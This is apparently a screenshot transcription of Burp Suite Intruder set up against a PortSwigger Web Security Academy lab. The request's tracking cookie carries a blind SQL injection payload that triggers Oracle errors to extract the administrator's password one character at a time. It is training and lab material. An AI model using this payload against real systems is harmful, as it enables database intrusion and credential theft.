 Burp Suite Professional v2021.3.2 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a4200b104545061c0132ee700470010.web-security-academy.net
3 Cookie: TrackingId=
gc1Q97xFhnKZW8AZ'+||+(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+where+username%3d'administrator'+and+substr(password,§1§,1)%3d'a')+||+'; session=
y7Z1V0dUt9ZzU9aah8b9TA1xfHmbXYeX
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4200b104545061c0132ee700470010.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches Clear
1 payload position Length: 985